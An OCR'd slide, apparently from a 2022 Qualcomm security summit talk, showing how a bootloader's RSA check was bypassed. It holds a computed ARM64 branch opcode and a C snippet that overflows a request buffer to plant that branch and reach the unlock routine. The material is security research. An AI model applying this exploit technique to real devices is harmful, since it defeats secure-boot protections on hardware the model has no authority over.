 Unlocking The Bootloader
To unlock the bootloader, it was necessary to jump to the
code after the RSA check
A simple branch instruction could be generated to jump to
the relative address of the bootloader unlock function
Online ARM64 assemblers are available to rapidly generate
these opcodes
This process would be difficult to debug, but
success would be easy to identify
BL #0x2078C - 0x1bb10
0x0000000000000000: 1F 13 00 94 bl #0x4c7c
// read out actual section1 data
int f = open("section1",O_RDONLY);
printf("Section 1 f: %d\n",f);
uint32_t bufferSize = 0x11bae0 + 192;
printf("BUFF SIZE: %08x\n",bufferSize);
memset(cfg2,0xC0,0x11bae0);
read(f,&cfg2[0x101000],0x1ac00);
uint8_t overriddenBL[] = {0x1f,0x13,0x00,0x94};
memcpy(&cfg2[0x101000+0x1ab10],overriddenBL,4);
printf("Sending size: %08x\n",bufferSize);
sendRequestLen(cfg2,bufferSize);
// sendRequestLen(cfg2,0x00116550);
usleep(10000);
MOV X0, X22 ; Rd = Op2
BL sub_23A20 ; Branch with Link
BL unlock_bootloader ; Branch with Link
CBZ X0, loc_207A0 ; Compare and Branch on Zero
ADRP X0, #aResetDeviceSta@PAGE ; "Reset Device State Failed.\n"
ADD X0, X0, #aResetDeviceSta@PAGEOFF ; "Reset Device State Failed.\n"
B loc_206F0 ; Branch
2022 Qualcomm
Product Security Summit
05/18/2022